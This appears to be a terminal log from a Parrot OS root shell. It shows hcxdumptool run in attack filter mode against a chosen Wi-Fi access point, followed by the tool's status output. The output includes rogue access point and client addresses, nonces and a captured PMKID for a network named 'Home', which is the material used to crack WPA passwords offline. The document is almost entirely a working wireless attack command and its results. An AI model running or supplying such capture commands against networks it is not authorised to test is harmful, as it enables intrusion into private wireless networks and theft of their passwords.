 [✗]─[root@mars]─[/home/khraoverflow]
#hcxdumptool -i wlan -o output_hc_PMKID --enable_status=1 --filterlist_ap=target --filtermode=2
initialization...
interface is already in monitor mode
start capturing (stop with ctrl+c)
NMEA 0183 SENTENCE........: N/A
INTERFACE NAME............: wlan
INTERFACE HARDWARE MAC....: 74
DRIVER....................: mt
DRIVER VERSION............: 5.16.0-12parrot1-amd64
DRIVER FIRMWARE VERSION...: N/A
ERRORMAX..................: 100 errors
BPF code blocks...........: 0
FILTERLIST ACCESS POINT...: 1 entries
FILTERLIST CLIENT.........: 0 entries
FILTERMODE................: attack
WEAK CANDIDATE............: 12345678
ESSID list................: 0 entries
ROGUE (ACCESS POINT)......: 4876041583c9 (BROADCAST HIDDEN)
ROGUE (ACCESS POINT)......: 4876040083ca (BROADCAST OPEN)
ROGUE (ACCESS POINT)......: 4876041583cb (incremented on every new client)
ROGUE (CLIENT)............: f04f7c08e555
EAPOLTIMEOUT..............: 20000 usec
REPLAYCOUNT...............: 62654
ANONCE....................: b7ee0a34bf6a46a2203b42b3a93570d2cd2a65a40da7350133e490c0822fb51b
SNONCE....................: 0c81a4cbad82a6ae691053cae974c02841d75e258ed2c9d43cf418b975f28183
23:21:43   4 f04f7c08e555 74 Home [PMKIDROGUE:dad8639e0a25dc9a0dff0571054722a6 KDV:2]